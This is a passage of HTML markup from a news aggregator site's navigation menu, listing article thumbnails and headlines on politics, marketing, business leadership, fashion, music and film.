                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-house-oversight-to-begin-contempt-of-congress-proceedings-against-bill-clinton/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton" title="BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/comer-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-house-oversight-to-begin-contempt-of-congress-proceedings-against-bill-clinton/">BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/can-we-opt-out-of-facial-recognition-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can We Opt Out of Facial Recognition Technology?" title="Can We Opt Out of Facial Recognition Technology?" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/AI-recog.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/can-we-opt-out-of-facial-recognition-technology/">Can We Opt Out of Facial Recognition Technology?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-woman-dragged-out-of-her-vehicle-after-impeding-ice-operations/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations" title="BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/woman_minnesota_ice_draggedoutofvehicle-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-woman-dragged-out-of-her-vehicle-after-impeding-ice-operations/">BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="146" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" title="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/3-engines-graphic-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/">How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Works Best as a Teammate, Not a Tool" title="AI Works Best as a Teammate, Not a Tool" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Lauren-Espostio.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/">AI Works Best as a Teammate, Not a Tool</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 Marketing Trends You Need to Focus on in 2026" title="6 Marketing Trends You Need to Focus on in 2026" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/11/john-jantsch-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/">6 Marketing Trends You Need to Focus on in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why the Traditional Agency Model Is Broken and What Comes Next" title="Why the Traditional Agency Model Is Broken and What Comes Next" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/07/Untitled-design-6.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/">Why the Traditional Agency Model Is Broken and What Comes Next</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Are Algorithms Making Us Stupid?" title="Are Algorithms Making Us Stupid?" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/music.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/">Are Algorithms Making Us Stupid?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" title="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/christy-joseph-jacob-O2wROeJxZ6A-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/">The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/ceo/">CEO</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="147" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-torchys-tacos-founder-mike-rypka-says-you-never-really-arrive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’" title="Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Mike_Rypka_Headshot.-1.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-torchys-tacos-founder-mike-rypka-says-you-never-really-arrive/">Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Handwritten Letters Matter In The Digital Age" title="Why Handwritten Letters Matter In The Digital Age" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_1804403304.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/">Why Handwritten Letters Matter In The Digital Age</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How In-House Manufacturing Drives Growth At A Luxury Design Firm" title="How In-House Manufacturing Drives Growth At A Luxury Design Firm" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Susan-Semmelmann-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/">How In-House Manufacturing Drives Growth At A Luxury Design Firm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" title="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_461887541.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/">Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Building A Culture Of Merit In Family Businesses" title="Building A Culture Of Merit In Family Businesses" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_891294613.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/">Building A Culture Of Merit In Family Businesses</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Family Businesses Can Strengthen Governance Without Losing Their Voice" title="How Family Businesses Can Strengthen Governance Without Losing Their Voice" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_385227501.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/">How Family Businesses Can Strengthen Governance Without Losing Their Voice</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4484 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="145" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" title="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/diesel_319322.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/">Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026" title="The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026" decoding="async" data-src="https://image-cdn.hypb.st/https%3A%2F%2Fhypebeast.com%2Fimage%2F2025%2F12%2F18%2Fnike-dunk-low-soft-pearl-hf5441-007-release-info-1.jpg?q=75&amp;w=800&amp;cbr=1&amp;fit=max" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/">The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop" title="10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop" decoding="async" data-src="https://www.refinery29.com/images/11955016.png?crop=1428%2C749%2Cx64%2Cy0" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/">10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-hits-record-fy25-sales-of-1-63-bn/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Italy’s Brunello Cucinelli hits record FY25 sales of .63 bn" title="Italy’s Brunello Cucinelli hits record FY25 sales of .63 bn" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2689996353_319319.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-hits-record-fy25-sales-of-1-63-bn/">Italy’s Brunello Cucinelli hits record FY25 sales of $1.63 bn</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-15-best-tv-shows-of-2025-ranked-from-good-to-unmissable/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable" title="The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/The_Studio_Photo_011009.jpg.photo_modal_show_home_large-e1767076006470.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-15-best-tv-shows-of-2025-ranked-from-good-to-unmissable/">The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-24-best-womens-work-pants-for-smart-office-dressing/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 24 Best Women&#8217;s Work Pants For Smart Office Dressing" title="The 24 Best Women&#8217;s Work Pants For Smart Office Dressing" decoding="async" data-src="https://www.refinery29.com/images/11955211.png?crop=2000%2C1050%2Cx0%2Cy96" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-24-best-womens-work-pants-for-smart-office-dressing/">The 24 Best Women&#8217;s Work Pants For Smart Office Dressing</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/music-2/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="142" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 12 Best Taylor Swift Remixes (Critic’s Picks)" title="The 12 Best Taylor Swift Remixes (Critic’s Picks)" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/taylor-swift-eras-tour-2024-milan-italy-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/">The 12 Best Taylor Swift Remixes (Critic’s Picks)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/enhypen-aap-rocky-madison-beer-more-whats-your-favorite-new-music-of-the-week-vote/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!" title="ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/ENHYPEN-2026-main-press-photo-cr-BELIFT-LAB-billboard-4-1200.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/enhypen-aap-rocky-madison-beer-more-whats-your-favorite-new-music-of-the-week-vote/">ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" title="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" decoding="async" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_0830-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/">Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/dolly-partons-25-best-songs-critics-picks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dolly Parton’s 25 Best Songs: Critics’ Picks" title="Dolly Parton’s 25 Best Songs: Critics’ Picks" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2023/01/dolly-parton-2014-billboard-1548.jpg?w=942&amp;h=628&amp;crop=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/dolly-partons-25-best-songs-critics-picks/">Dolly Parton’s 25 Best Songs: Critics’ Picks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/heated-rivalry-star-hudson-williams-walks-dsquared2-runway-soundtracked-by-ai-remake-of-a-carly-simon-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song" title="‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/2256649388-e1768613360802.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/heated-rivalry-star-hudson-williams-walks-dsquared2-runway-soundtracked-by-ai-remake-of-a-carly-simon-song/">‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/how-to-share-your-music-on-apple-music-and-spotify-as-an-independent-artist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Share Your Music on Apple Music and Spotify as an Independent Artist" title="How to Share Your Music on Apple Music and Spotify as an Independent Artist" decoding="async" data-src="https://www.billboard.com/wp-content/themes/vip/pmc-billboard-2021/assets/public/lazyload-fallback.gif" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/how-to-share-your-music-on-apple-music-and-spotify-as-an-independent-artist/">How to Share Your Music on Apple Music and Spotify as an Independent Artist</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/film/">Film</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="141" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/panahi-kiarostami-two-masters-features-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert" title="Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2025/12/throughtheolivetreespanahikiarostami-jpg.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/panahi-kiarostami-two-masters-features-roger-ebert/">Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
